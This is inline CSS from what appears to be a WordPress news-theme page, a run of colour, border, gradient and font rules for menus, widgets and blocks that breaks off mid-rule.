    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://estudiausa.com.mx/wp-content/uploads/2018/06/14.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4ac5db;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4ac5db;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4ac5db;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #dd3333;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #3c892a;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #3c892a;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3c892a;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3c892a;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
